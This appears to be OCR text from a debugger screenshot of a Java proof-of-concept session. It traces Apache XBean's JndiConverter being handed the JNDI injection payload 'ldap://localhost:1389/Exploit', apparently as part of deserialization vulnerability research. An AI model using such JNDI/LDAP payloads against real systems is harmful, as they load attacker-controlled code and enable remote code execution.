 55 public final Object toObject(String text) { text: "ldap://localhost:1389/Exploit"
56 if (text == null) {
57 return null;
58 } else {
59 Object value = this.toObjectImpl(this.trim ? text.trim() : text); text: "ldap://localhost:1389/Exploit" trim: true
60 return value;
61 }
62 }
63
调试: PoC_1_2_62
调试器 控制台
"main"@1 在组 "main": 正在运行
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
toObject:86, AbstractConverter (org.apache.xbean.prope
this = {JndiConverter@842}
setAsText:59, AbstractConverter (org.apache.xbean.prop
text = "ldap://localhost:1389/Exploit"
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
this.trim = true